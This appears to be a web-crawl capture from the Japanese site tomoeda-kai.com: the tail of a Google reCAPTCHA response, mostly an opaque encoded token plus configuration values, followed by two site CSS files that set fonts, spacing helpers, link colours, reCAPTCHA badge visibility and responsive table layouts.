VZQzDvAfDksOUwpbCoxPDvWHCscKww5/DksOfw5HDkD4jUcOiFsK9LCnDmifCsmbCjMOkZzDCrS1iwo51w77CjcKfC29ewoh6w4HCgn/DjlHDsQDDlcO6XQPCtlIxIGUqw6p/w4XCjMOnZDMFw6sQUnsmTGgXRRvDo8KVwr/Dq0vDqkpKAxJGwqrDjTHDvxnChMOnB17DkcKmYgHCu8KdFjEZLS5sQFpiOUTDmRlOwpdnwpYWHMOMbMKfwpbDlzBVd8O0H2PCrcKCwqLCgsKxwqbDmsOswpfDmzrDqcKrFMK8wqhyw6nCqkHDsA7Djn4Bw7FLYsOnMHLDg8Kjw4xbXcK/GGDDowcmw6rCtsOZRcKjwqpWKMOcw6t1UsOIw4EGK8K2LcOUXShxwpTDlCHDtsOXD8KtwrfCqsOpwoZuw5rDq2jCmMOLw7PCmEfCp8O2wq11w43DoDtxw5lTW1LDhsKewqXCgS0Ze8OjHcKMLRthJkLDjMKAw63CgMKxwqlSwo/[base64]/w7onw5DCksOawrbCnMKnRsO0wq5WEmFUQsO/UE/CoGPCiS3DicK7SwoMwqRxw5s7w67DjwhKw7HCnMKIwro5FcOrwrnCtwAzwoEga2bCjWYjwoJIFQVlZyjDvQtdIk5Pw4Jhw5Nlw4fCu8Ozw4vDsEfDqhd9wrLDsGRUCxTCv8OnKisxwqgnWTbCisKjwpPDpWXDisKlwo1/w7jDscO1E8KLw69ww43Dt8KVYsKeJ8K6w6jDtzDCtcOMQMKJw5Nxw6AGQ8O8w54NwqFzw67DhSzDmWzDsR9RSMKjasKiBsKUw4ojakcxdsKdRSrCkyBACMKDwpp/JD44wq3CqkvDl8KJZ8OYwq/[base64]/CgEXDh8KbJ8KEwp/[base64]/[base64]/wpnCi3zCtsOLfMKkwrMYYA/Dp8O1wrxgw4oDw6fCksOIfcKsYDN0TcKbw7TDqsKmwooPfMOQw6TCjMKLQ15FSMKRw6ADw6AoacOhw580w4EsR8KQw6Ubw4lHKMOHwr0Xw7jDqGrDkXXCoMOtw446wrrDi3nDlgloC8K8wqxewpvCicKnw7rCrmLDjsKEwrt4RxzCsMOEw7/CslzDl8O7w7PDlh/[base64]/CisOQwrtgw7I+RcK1G8Osw6nCtsO6Z04gXHjCnzrCixDDlcKVeMOrwr/CscO/[base64]/MnbDv2tmw64owqpzbcOaw6XCp8KbwrrDusOHw7gXwpVHwoTCoWzCi8KYwoHCpibDo8OJwr0EU8KTOwnCicOPPsK5R8KaworCnm3CmcKkcsOJNUILwrPDrMKIw700OMK8w6HCojjDkMKAHMKXw7p/[base64]/Dnilaw5HCosKcR8OTwofDtivDssKPwq1bQcKFwqrDs8OFRz8YTcK6wrvCjGI6eQZIw4zDlMOUw6NLZi/Cm8Opw6fDqMKawoDCqBQuw5dIw7HDtRLDn8O8bmsWAUECwrh0c8Kiwohsei/[base64]/SsKYwo4VAjLDmBI3LsKdA0jCpMKxwpVawoxow60kwojDrsKYw4rCg33Du2xdLMORT3JMVhHDpEJqw73CnlfDs8KTOhkdw4NiCEJcwoPDlsOmPXrCiEshCMOOKsKBKcKSQ8OUwqpcw6fChiYVAknDn1/Dt3vCuj9JUsO+woFBEMOIA0cMwqHDuMK7Int2ccOFBMKjwqfCgBrCoF4ENXtbwr3ClVjDu3bDs3d3GUdVw5TCoVXDr8O4w4Apw7hWd0JewqAUEmVsEMOPwo03w5JDw6Jbwp3Cv8KOw5bDsSjDky3Dp8KOS2BrTFLDiMOJwr3ClmzDogt8WC/ClcObFsO3w7FIa8Odw63DvsKWc8OpWMODw611w4JZwqRnw7bDpRbDlUgHE8K8w78hw5ovBmxbwqoSwqPDjsKww43Dphw4WMKDwprCr2NLwoTCo8KtVsOTE2jCpiHDoTbCqcKTck/DkcOaTcOyw6htUgoXSgHDpsOERG/DuUU+JDJeK0vDtkTDlcKUMcOQDcKMU37DnDbCvzjDs3BgwqUuG8O1RsOJw6zCk0oaUizCr8K2BRpaw6hDwp0qw7ZvenVzw64ZEgjCjxPDvB5NwoDCkcOSwqxtwqXCscOJdGccacKzTsOvwolcR8OMw4p4OCIfw47ClnEjSsKBBsOkFsKQw5wHW8K/worDuioEHFkgA8O9HsK5w4ULL2vDuU0+BcOIwpHDrGHDsxR+wqXDlSrCtMK7w7vDnwo/dSVNS8KJw7wISMKBw7fCqcK7wpnDikJ/[base64]/CkQzDu3jCr8K6NMO1JsKUw4RFVkBmw79fF8OPVxArVxXCqcOQw4ARB0xRwq9uwr7DvAHCtcKjw77DixdgOBQhC1AUw4lgw6lYw4YfQcOfRsO4V8KwXQwIGAnCilM6UsOrRTQOwoXCugp3w7PDr0bCrUrDmsKTwrfDo8OuOsOSE8KJH13Dl1/CmcOIw6/DjMK2GQLCuMOyVcKzw5jDrzHDoMKkTMKxNXNzdCckNsKZwrfCkn/CusKcKsOBw4fCpCDDlMKJwoszwrh0w6IHAMOSGCLDpcOww6bCh8OrwqtBw5l7fBvDtl1GXcKSw5XDrGTCmcONKsKgV8Kfwopaw53DjlzCj1ZDE8KYZ8OpVGx9MMOvZsK8woREPMODSCHDhMKdw4vCp8KINDbCvRISaMOcMkXCi8KQw4ISwrI+ECtWH8KaPsK0w7/[base64]/DvihRTHJ9wobCmcKENSMpGwg9wofCgsOew5LChcKHwqVTwqPCksOcwoVsJcKjw6XDgcOGwrPCrHwgw7XCgsKqMsO4PcOKwofCpsOTK8K0ajZaGwzDhTxyw7VgwoXCnkvDgG/DqsO2w7zDgHDDtsO0eVjDrTtYw7MDH8OSeULDpmDDt3NJHMK7LyDCj0lmw7fCix0Mw67CoQzDtGNGwpp5XkI4w5sww7ZhAgDDgXtBVcKMw4wtwp/[base64]/w5VNIGc0X8KPwqDCmEvDtWTDqWjDnMKmwpdpw6hSwrDCtGBbMlgRw5ptbRDCg1gcdivCrDvCi1phKR4rBHHCnMOePMKcVMODw53DqyfDhMKYGMOMw4ZLYcKmbV/CocKQIGRgAMOKDVPDrsKmUybCksKCw43DjsOwCcOlb8KcenJOIhrDr8OzJi3CiMKxw7HCpMOFBCbCqgcbDcKCPkzDpcOWw6wsCsKnw6B9KMKGG8KwwqjDtcK/[base64]/DlcK4d8O6wozCvHrCosOuwonDs3EIH8OewqxCwr88wr9hwrkSw7BfwoBoI3FhA8KCbcKbw6tkSMKMwovDkcKEw4nDlMK3A8KwDgfDjcK3ADFwNMKlejbDpsO/[base64]/Dvh0Iw5PCrMOEdMO4wrB/w5w5wpnDoA9XPHXCm3/[base64]/CpjnCo8Kgwo1LHDAjw6LCoBkowqM/[base64]/Ct8O3FsKdwqxIw7/[base64]/Cj13CtiQfwovDs8O4w6dTw5TDnAhEw6rCucK5IMOeKmN/cHosw5TDl0jDhHtJSxHDlcOJYsK8w54yw6t3M8ONwrjDvCbDqzd6w6gNKcOLQMKcw4PClBZmwodiQSbDtMKCw5LDhW3DnsOpwoJXw40eO13ClikDVFjDgWvCh8OLA8OoLMKEwr7CgsO0wp56EMOHwp1eS1LDucOgGlbCpXtuA1/DlMO8w6bDqsO1wpdHwp7CiMKrw5Jyw5xzw4gxw5LCmCJuwqEUwrAKw6w7WsK2esKlNcK6w5oTGcKhw7tVecO1wr82wr1UwoY4w5vCm8OeG8Opw7bDmS4ww71yw5sqGS5Sw6nCgsOrw7rDgkTCsMOrHMOFw4wYOMKCwqI9VT/CgMOLwpzCjCLCtsKkYMKqw7DDqUzCi8KQwrNswpLCiiQlcxc1LsOGw7Qjw5HCksKib8KewoLCn8K7w6TCvcO1G3kTesKdG8K6aAYbKWTCkzdKwr84TBDDs8KbCsO2c8Kvwrsawp7CgCF5w7HCrsK+QMOHEB/DusKFwrl9VSHDlsKiY0JawrYuVMOpw7cbw6zCpATDjSzCuB/DjMOCZMKbw7/DjDvDjcKTwpzDr0h3HcOIJsOnw6nDvUjDu8KHI8KHworDlcK+f2sEw4LDl1vDrk3CrXFzYsKmKVNpZsKEwp3CusO7RVbCmV/DtgzCocKgwqdFwpc5IsO5w7TDt8KNw7cOwqhSLsKSA0dgwqENdUXDg8OWWcOIw5rCkj8bHAXDkQjDrMKaw63CocOIwrfDsBQhw5zCk1fCisOkw5MvwqfCsyNuf8KpKcKfwrzCiMOgKQ/[base64]/Rk/[base64]/DpMKIe8OmwqjCvxE2QV7CsgHDrUDCohQNdBTCk8OFwpExw63CusKsRBHCv2cENWrDgMKkwp3DqEfDv8OhBgfDocOnLl4ew6Ziw5TDocKSTVjCsMOaaBcYDsO5NCfDtUbCtcOUHjnDqgo0CMOOwprChsKiV8Oxw7/CugtnwqIzwrFXNnjCgMONccO2wqpXPxFvKjZhKcKEBj9IZAPDsQF7Nz5cwqLCngHCjcOPw5LDvcOHw74kejPCqcKjw4UPah7DmsORcj1vwoIgV3sUEsOzwovDhsKZw4wTw5UDbH/CgFJdR8KywrZJTcKUw5YmwqtZP8KYwokXMxJnw6NOdsO+w69ow5XDu8ObOnHDicKXXBs2w747w6JPBBDCs8OOOE7DuQBIOzMvSAcWwop0TzvDqhvDksKuCA16CcKyD8Kfwp18VyrDiizDt2AwwrApcGPCgsOmwoLDuBrDrcO4R8Olw4UpHBFFFDDCiRhAwr/CucONKyDCo8KuaRFQBcOyw4fDrsKKw5XCjj/ClcOgFAzCjsKYw7xLwrjCvgjDg8ObMcK6wpVlIWxCw5XClDxVcTnDqwYDYDU8w4Ivw4bDscOcw4cKP3kfODk4wr7DuUbCskYNL8K3IHLDgMOrQBbDuRfDgsKzbjhZQsKow57DrkQQwrLCusOsc8OHw5/ClMK/w5hOwqTCssKJTh7DoUJiwqzCucKYw4UqIifDgcOeIsKSw7ATDMOsw7bCqcOMw6XCqsONAcKZwpTDr8KpVyoaYR1NEU8GwpQ6TT0yL1cRJMK7GMORQnfDqcOBLjo6w57DnR7Cp8KJBMODDcO/[base64]/DnjtYw782wrHCuQQ3wpnCpThYZE3ChB5LXk/Dt0J8w6jDq8KUG8OXwq7DqMK9DMK6f8KJw7xHwpBWw7fCimPCtQ8gw5XCmhlhw6vCtw7DgcK1JsOTNCp1McOJfyACwr3DpcO0w6xdWMOxU2zClyTDpjfCg8KxOAtSUcOAw4PCl1zCtMOUwofDoktLfXDCiMO+w43ClcOAwprCp09VwrjDjcK1wo9Ww7slw6IlA3cBw4/DlsKoLVrCpMOgdhTDjF7CiMOCZEh1w5ZZwo9/[base64]/[base64]/DripQwpg8w58sw7ARwq54QcKUH1d8wqFCwoYNLwnCjMOqw4XCngwCw5dEVcOSw6zDjcK3diJ0w4XCikXCgSLDqsKmbh4XwqzClG8Hw6zCqARWSnXDs8OcwrRLwpXCi8OzwpUpwpFEB8Ofw5/CvGDCscOQwobDucOOwpVFw6kMJTXDvgk6w5JGw40wWhbCpXNtPcOEYBgXTyPDh8KpwrDCp2PCmsO3w6BGOMKwI8KEwqorw7DDmMKqbMKKw6k8w5Qfw5hrWVbDgnxlwr4Vw6kawpHDr8OKBMK/wpnCkwJ+w50dXMOtWmzCmhFOw5gwJXVXw5XCrFtBX8K+WMOOfcKrFMORakTCjVDDg8OfBsKNGhDDvm7DpMKmSMOew7lWV8KRUsKRw5HDoMO+wpI0QMOOwrvDuDDCnMOnwrzCjcOoPRcwMxvDjk/DoCoVKMKLGC/Dk8KUw6s3Ficew53ChMKiYXDClFlBw6fCvk9daMKQV8OZw6hkwoBVQiZKwpbDpAnCnsKAIEwuYxcmHHnDu8KjWWLChwrCh0EcfcOzw5fDm8O2Bh9Uwp0bwrzDu2lnIlnCtCYIw514wrNjKmo/LcKtwqLCp8KSwpUjw7vDrcOQJyDCv8O6w45GwoDCl2DCpMOEPjbCoMKxw6F+w6MGwrLCnMKswpoHw4LCrVjCosOHwqZpEDrCm8KffU7Dm1gtQB/CuMOoCcKYXMOFw7NXA8KVw4B9GHBlDXHCpBAtQ0tww4x0an0pSCQjGEQRw7s+wqwHwrw2w6nCnBM6wpUrw5dfHMO/w4NbUcOEE8Ocwo1xw6FaOF8JwoczPcKaw7s5w4jDtmg9w7huWMKeRBt/woPCmMOUW8KEwookLlg9NsKoLF3DvT1gwq7DlsODakXChkvCqsOdB8K0TMK8X8OFwp/CmQ8Kw7gYwr3DpS3DgMOLHMO4wrDCgcO2w58Qwphdw5tjPzTCssKyAsKDEsKRYX/DhUHDh8KRw4HCr2URwpYBw4bDpsO5wqNzwqDCocKkccK4UcK9FcKWS3/DtUJgw4zDmT9VWwjCn8O1RE8HIsOcNsKjwrJKS2jCjsKOOcOyLyzDpV3CmcOOw7HCu2RnwpwjwoUAw7rDpS3CscKiEws8wokbwqTCicOGwqnCjsOGw6pLwrLDkMKpw43DjcKOwp/[base64]/[base64]/CgBHDsAPCkMOLw6R3Ph1oOcOFwpoqBsONwrrDucO8QjnCpsOOCMOEwq/CkMK6Y8K7cxhbXDTCp8OsWcKDS09Iw7XCpSgeJMOtPVZ7wp3DgcKPeCTCgsKbw6xHAcKMRMONwoBow5pBe8Kfw54jDVpNdAB8ZQHCjcKvPMK/[base64]/CvcO9wpR7LcKMwqLDsMO/TcOnJcKzwoDCvsOfwrLDoRJww5XClsKLAMKfR8KwWcKJD37CiUfDh8OgM8ONMRYAwp5hwpTCvWbDuHANJMK3D0bCrwkBw7QuDhzCuijCmkzDi0PCr8OMw6jDp8Ktwo/[base64]/bMOzw7zDkMO1w7h0MMOsw4vDssOiAcKqw5x6acKObCPDs8K9w4DCvTlBw7PDtsOJO0PDmyPCoMKCw6dnwpkWKMKFwo1wJcOoJEjCgsKiRx7CmnHCnV5SYMOZNhfDjEjCsjLCimfCgmvCg34oe8KMVcK5wojDhsKvwrDDoyTDikPCjFDClsK3w6keMkLCtA/DnyXCqMKARcOuw40jw5grVMKGL2kqw40FDVpPw7DCocOyW8ORDATDpDDCmcOXwoXCuxNtwpLDmGXDt24JGwHDrm4uUhnDrMOOIcOQw59Qw7sMw6cdTxBFKEnCucKQw7HClGJEwqvCsBfDsS/Dk8KawoMuM2cATsKxw7bCh8KWWcOqw5FGwoUrw4AbPsK/wrdtw7cJwoQDJsOxFjlZXMKrw5gXwrLDtcOAwpZxw47DsiLDhzDCncKUI1FkG8OnUcK4HhARw7ZdwopWw4wfwrc1wobCmxHDn8OJCsKPw41mw6XChMKpN8Klw6DDjyheZhLDmxPCocKcJ8KiOsKBGgFFw5U/w5XDjFkKwoTDvWBoRsO1MG7CmcOldMOydUUXJsOswodNw6cbw6LChhTCgCR1w5IwXEfDhMOEw7fDr8KIwpY+NT9fwqMzwqLCucKNwpMWwoNlw5PCiR0jwrN1w59Hwoonw45twr/CjsKgPDXCjFFuwphJWzpnwovCpsOHKMK2DVvCq8KEUsOGw6DDqcKIPMOrw5HCrMOlw65uw4YbNMO/w48BwrEpMGB2Si1VK8KdP0PDl8KZWcOxaMOaw4ULw6t9ZBEoJMO7wojDjAkpDcKow5zDvMO7wovDhSsywprCkW52wq4Sw75/w7LDh8OLwqA8fMKNA1wfcD/Cgj1Fw6lbAHU6w5nCjMKhw7vCkFsQw7/[base64]/CqsKEf8KZQwJSfF10w51LTsOew7vDtlUAKcKBwrZww7g+AC/[base64]/LwRwwqIMQ3zDnEPCqAE+asOzWcKIw7fDskvDrMOLw4jDilrDjHLDskDDpcKkw5d1w5EDA0IZPcKUwo3CqSDCosOQwrXCkBdKOWkAUzbDqGJRw5TDniZjwoFAKVrCoMKYwrnDg8OGbT/CohHCusKxFcK2Ez8qwrjDisKOwp7DtlMOHsO4AsKGwpXCvELChzrCr0HDgTnCiwFTIsKdMXZWODgwwrtkWcOJw6kracK5YzMWSmvChCzCk8KnMynCnws5E8OlLD/CtMO6A1DDh8OvEMO5ew4Yw6nDg8OUZTfCocO1fx/[base64]/DjxsAwrVzcMKMwp3DmsK9wp8ywpF5DW/Cu1TDnSfDv0/CtQR3wqwiLx8rHVVjw7AVZMKrw4/Cu23Cn8OSKmDDoAbCjQ7DmX5+bQUYXzkJw4BsDsOuTcOkwp1+UmzDsMOcw6fCl0bCk8KWUlh/DTLCvMK0wopFwqcVw47DjD9uSMKlFcOFWHbCqyo/wonDicO2wrojwqRYWMOow5Nhw6F0wp9facKMw7PCt8KFGsKqV0HDlmtswrHCi0PDtMK5w5ZKBsK/wrzDggQ7PgfDqT5ZO3bDr101w7HCmcOTw5dPbi1JGcKbwq3CmsKWUMKQwp1Nwq80PMOXwrwXE8KuV3xjCEtEwozCqcOgwq7CssO6DBI0wrETUMKTXDPCimrCosKrwpEKEmE7wpU8w7d8CMOAHcO9w54dVEo7US/CgsO6UsOuS8OxSsOcw7BjwrgHwr3DicK4w5ACfErCj8KIwowfM2LCvsOZw5jCssO7w4pHwrRSHnzDoRLCgRfCoMO1w7fDny4pdsKawozDgV5IDzTCkwRzwrpqJsK3XEVvMyvCskp5wpBawo3DgFXDgFsyw5dvFGXDr3TClsOSw61TL3/CkcKswq/ChMORw6gXYcKtVhXDnsO+GSBXw6wIVBlxGMOHDMKQA1bDszM1djTCsn9gw59Yf0bDoMO/J8OawpLCnmPCrMO/w7bChMKdA0odw6/ClMKAwp5Bwo0rNcOSM8K0ScOqw40pwrPCoSvDqMOJJSrDqmDCqMO5Ox3DlMOiHMKvw4HCqcOxwrl/wopyW13DqcOLKyUTwrLClyvCiFDDiFUCTgpdwpnCpVw8KT/Dn0zDjsKZdglHwrUmSAcdeMKjVsK/NXvCniLDgMOcwrB8wqRgTAZXwrcXw4rCgy7Co0wNG8OxB3EJwpFVPMKiMcO7w4vCjzRXw69Mw4bChVPCmWzDsMK+LXLDvhzCgmRlw7UvZQ/DjcKswpAiM8OMw7PDj27CgFHCnS96U8OKLMOsfsOJGQorAWdswqMywrrDhicBIsOqwpTDgMKzw4c/dMOTLcKmwrMJw7c0U8Oaw6bDv1XCumXCrMKHSCPCqcOOMcOiwoDDtV8KIybDvDLCtMKQw4lGPMKIOMKkw7Uyw6ddLwnCjMK6NMOcKjtjwqfDu3JBwqdxaDnDngkhw6whwoVBw6FWSjrDmHXCs8O5wqPDp8OYwrvCkhvCoMO/w44ew6Fvw6V2Y8K4asKTeMK+cH7CksOlw4rCkhrCmMKGw5kow4LDuS3DoMKQwr7CrsOYwrrDhMOLEMK+LsOZX2oLwoYqw7QrE3bCoVnCl3jDv8Onw55aacO+Tzw5wo8fX8OGHhIMwpjChsKdw7/Cu8Kcw4RRfsOmwqLDrSfDj8ONAsO1MTXDo8OzUj7DrcKgw6dawp/CusORwp8TGgfClcKaZAkqw5LCsRFMw6LDuUJDbV8Iw4hfwpxBccK+J0bChwDDkcKhwoTDsQZFw6DDj8Kow4bCv8OCTcO/[base64]/CrMOZCzkKwoLCtzUAJmc2w7DDhsOdwpDCmR17FnrClkfDocKVXMKYAyMiw6vDqcOgA8K2wrtvw6x/[base64]/DnEjDk8KmSzI9E8KVw7TDtzhTwr7DusKmwp5mw77CuBVkLsKzUMOBMWzDhMKkQEtdwotCf8OsIR/DumIrwrI9wqxowrlWXQrCozbClFPDtCXDm23DosOMCD5QTzswwovCq2Auw5zCpMKEw6UPw57CucOneh9ew6d+woUMW8KPOCLCk1jDtMK5Rw9NERHDscK5fn3ClXYcwp4Ww6QcLiowPGzDoMKmYVzDrcKcUMK5TcOHwq91UcK9Shw/w4nDsFbDuhMBwrs/ZQdvw7Vcw5vDpA7DrmwLGlhlw6DDqsKMw7UqwqA4LsKXwoAeworCj8OOw4/DnjDDssOdw7HCgmYCOnvCkcOyw7tfWMOpw6Nlw4/DpTUaw4VoVltDZsOGwqULwo3CuMK9w49hasKtCsOWdcKiBXxYw4gSw4HCksOKw5jCr0DCr0lmYUUHw4TCjjwhw49JAcKrw6pvCMO4NQULQFp2WsOhwoPDkjgmJsKSwopMRcONIcKdwo/Dmlkzw5HCvsK+wqhfw4gBS8OCw4/[base64]/wrfCoQbDpA5TM0zCiiTDvsKrw6VkwrXCiDnCtxEKwp3Cp8Ofw7XCtxNNwofDpWDCm8KQQsKrwqrCmcKawqXDjk86wp17wr7CqMOpRsKnwrHCqw5oBRRTfsK2wqQSZAIGwr12X8K+w77CuMOXOQXDkMOvQsKIc8KfAW0AwrbCtMK+ICM\\u003d\x22],null,[\x22conf\x22,null,\x226LdSeCopAAAAAJGyLHxDbWK7zqeHeSYUTsZ03x0w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://tomoeda-kai.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Czs4JiAqTa6JLD7/sVN2XknOgiT+NqqU6S5ZnCEu8P4\\u003d\x22,1,0,null,1,1768886733013,0,0,[160,88,209,75,105],null,[157,145],\x22RC-HqAqwxagU4xqfw\x22,null,null,null,null,null,\x220dAFcWeA52HXS3KBwl58S5o50FSyKQJiwKfqP_q78LEgoNYonsh5SyRxyS3-5QKERM9EP_swGZuQXGG7DP5qDAbrnurVdOz6rtYg\x22,1768969532915]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_text_and_preparations.css?20260120
body_size: 6509
content:
@charset "utf-8";

/* -------- snippet 要素に繰り返し設定する定義 ※CSS単独で存在しないものに限る ----------------

横幅100% { width: 100%; }
横幅5/6 { width: 83.33%; }
横幅2/3 { width: 66.66%; }
横幅50% { width: 50%; }
横幅1/3 { width: 33.33%; }
横幅1/6 { width: 16.66%; }

明朝体 { font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", 'Hiragino Mincho Pro', 'ヒラギノ明朝 Pro W3','Palatino Linotype','HG明朝B','ＭＳ Ｐ明朝', 'Times', 'Times New Roman', serif; }
欧文セリフ体 { font-family: Didot, Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif; }

ゴシック体 { font-family : "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; }
太ゴシック体 { font-family: 'HelveticaNeue-Bold', 'Helvetica Neue Bold', 'Arial Black', 'ヒラギノ角ゴ Std', 'Hiragino Kaku Gothic Std', 'HGP創英角ｺﾞｼｯｸUB', メイリオ, Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; font-weight: bold; }
欧文ゴシック体 { font-family: Helvetica, Verdana, Tahoma, sans-serif; }

UI用書体 { font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif; }

文字間隔 標準 { letter-spacing: 0 !important; }
文字間隔 広い { letter-spacing: 0.125em !important; }
文字間隔 狭い { letter-spacing: -0.05em !important; }
文字間隔 狭い 等幅 { font-family: monospace; letter-spacing: -0.25em !important; }

行間 狭い { line-height: 1.2 !important; }
行間 狭め { line-height: 1.5 !important; }
行間 標準 { line-height: 1.75 !important; }
行間 広め { line-height: 2 !important; }
行間 広い { line-height: 2.5 !important; }
行間 2倍 { line-height: 3.5 !important; }

テキストの均等割（最後の行を除く） {
	text-align: justify;
	-moz-text-align: justify;
	text-align: justify;
	text-justify: distribute;
}

テキストの均等割（全ての行。1行のみの場合） {
	text-align: justify;
	-moz-text-align-last: justify;
	text-align-last: justify;
	text-justify: distribute;
}

--------------------------------*/

/* Google ReCaptcha フォーム以外のページでは非表示 */
.grecaptcha-badge {
    visibility: hidden;
}

/* Google ReCaptcha フォームのページでは表示 */
body.contact .grecaptcha-badge,
body.q_box_mail .grecaptcha-badge,
body.form_page .grecaptcha-badge {
    visibility: visible;
}

html { font-size: 62.5%; /* 10px */ }

html * { font-size: inherit; }

img { -ms-interpolation-mode: bicubic; }

a img { border-style: none; }

textarea { margin-bottom: 20px; }

.clearfix:after { content: " "; display: block; height: 0; visibility: hidden; clear: both; }

body {
	font-size: 14px; font-size: 1.4rem;
	color: #333333;
	font-family : "游ゴシック", "YuGothic", "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
	/* for Chrome browser */ font-weight: 500; -webkit-text-size-adjust: none;
}

h1,h2,h3,h4,h5,h6 {}
caption,figcaption { line-height: 1.5; }
p,blockquote,ol,ul,dl,th,td { line-height: 1.75; }

figure {
	margin-right: 0;
	margin-left: 0;
}

a:link { color: #1b64b5; }
a:focus,
a:hover { color: #4385d1; }
a:active,
a:visited { color: #004a92; }

rp,rt {
	letter-spacing: -.05em;
	font-size: 8px; font-size: 0.8rem;
}

/*-------------------- helper classes デバイスに関わらず統一設定可能なスタイリングの呼び出し --------------------*/

.letter_standard,
html.desktop_tablet ._letter_standard,
/*-mb-*/html.mobile .__letter_standard { letter-spacing: 0 !important; }

.letter_wide,
html.desktop_tablet ._letter_wide,
/*-mb-*/html.mobile .__letter_wide { letter-spacing: 0.125em !important; }

.letter_tight,
html.desktop_tablet ._letter_tight,
/*-mb-*/html.mobile .__letter_tight { letter-spacing: -0.05em !important; }

.text_center,
html.desktop_tablet ._text_center,
/*-mb-*/html.mobile .__text_center { text-align: center !important; }

.text_left,
html.desktop_tablet ._text_left,
/*-mb-*/html.mobile .__text_left { text-align: left !important; }

.text_right,
html.desktop_tablet ._text_right,
/*-mb-*/html.mobile .__text_right { text-align: right !important; }

.margin_top_none,
html.desktop_tablet ._margin_top_none,
/*-mb-*/html.mobile .__margin_top_none { margin-top: 0 !important; }

.margin_bottom_none,
html.desktop_tablet ._margin_bottom_none,
/*-mb-*/html.mobile .__margin_bottom_none { margin-bottom: 0 !important; }

.margin_vside_none,
html.desktop_tablet ._margin_vside_none,
/*-mb-*/html.mobile .__margin_vside_none { margin-top: 0 !important; margin-bottom: 0 !important; }

.margin_top_little,
html.desktop_tablet ._margin_top_little,
/*-mb-*/html.mobile .__margin_top_little { margin-top: .25em !important; }

.margin_bottom_little,
html.desktop_tablet ._margin_bottom_little,
/*-mb-*/html.mobile .__margin_bottom_little { margin-bottom: .25em !important; }

.margin_vside_little,
html.desktop_tablet ._margin_vside_little,
/*-mb-*/html.mobile .__margin_vside_little { margin-top: .25em !important; margin-bottom: .25em !important; }

.italic,
.oblique { font-style: oblique; }

.normal,
.font-normal { font-style: normal; }

.underline { text-decoration: underline !important; }
.overline { text-decoration: overline !important; }
.line-through { text-decoration: line-through !important; }
.text_deco_none { text-decoration: none !important; }

.sup {
	vertical-align: super;
	font-size: 10.5px; font-size: 1.05rem;
}

.nowrap { white-space: nowrap; }

.uri { word-break: break-all; }

.letter_jp p {
	margin: 0;
	text-indent: 1em;
}

.letter_en p {
	font-family: Didot, Palatino,"Palatino Linotype",Georgia,Times,"Times New Roman",serif;
}

.signature {
	clear: both;
	letter-spacing: .05em;
	text-align: right;
	margin: 1.75em 0 0 0;
}



/*-------------------- element sub classes --------------------*/
.recommend { font-style: normal; color: #ff6060; }
.arrival { font-style: normal; color: #ffb329; }
.available { font-style: normal; color: #50b329; }
.disabled { font-style: normal; color: #777777; }
.notice { font-style: normal; color: #ff6060; }
.safety { font-style: normal; color: #1ba01b; }

--- FILE ---
content_type: text/css
request_url: https://tomoeda-kai.com/css/basics_frame_transformable.css?20260120
body_size: 11989
content:
@charset "UTF-8";

.fit_parent_width { width: 100%; height: auto; }

.half_parent_width { width: 50%; height: auto; }

/*---------------- mini parts ----------------*/

.note { font-weight: 500; font-size: 12px; font-size: 1.2rem; line-height: 1.25; }

html.mobile .on_desktop_tablet { display: none; }
html.desktop_tablet .on_mobile { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_desktop_tablet { display: none; }
/* for mobile demo on pc and tablet */ html.desktop_tablet .mobile .on_mobile { display: block; }

/*---------------- Table ----------------*/

tr.valign_top { vertical-align: top; }
tr.valign_bottom { vertical-align: bottom; }
td.align_center,
th.align_center { text-align: center; }
td.align_left,
th.align_left { text-align: left; }
td.align_right,
th.align_right { text-align: right; }

table.standard { caption-side: top; border-collapse: collapse; margin: 20px 0; border: solid 1px #b5b5b5; }
table.standard th,
table.standard td { padding: 12px; background: #ffffff; border: solid 1px #b5b5b5; }
table.standard th { background: #f7f7f7; }
table.standard thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard { display: block; position: relative; }
/*-mb-*/html.mobile table.standard caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard tr { display: block; border: solid 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th,
/*-mb-*/html.mobile table.standard td { display: block; border-style: none; border-top: dotted 1px #b5b5b5; }
/*-mb-*/html.mobile table.standard th:first-child,
/*-mb-*/html.mobile table.standard td:first-child { border-top-style: none; }
/*-mb-*/html.mobile table.standard tr:last-child * { border-bottom-style: none; }

table.standard_row { caption-side: top; border-collapse: collapse; margin: 20px 0; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th,
table.standard_row td { padding: 12px; background: #ffffff; border-top: solid 1px #b5b5b5; border-bottom: solid 1px #b5b5b5; }
table.standard_row th { background: #f7f7f7; }
table.standard_row thead th { background: #e5e5e5; }

/*-mb-*/html.mobile table.standard_row { display: block; position: relative; }
/*-mb-*/html.mobile table.standard_row caption { display: block; position: absolute; z-index: 2; bottom: -1.75em;  }
/*-mb-*/html.mobile table.standard_row tr { display: block; }
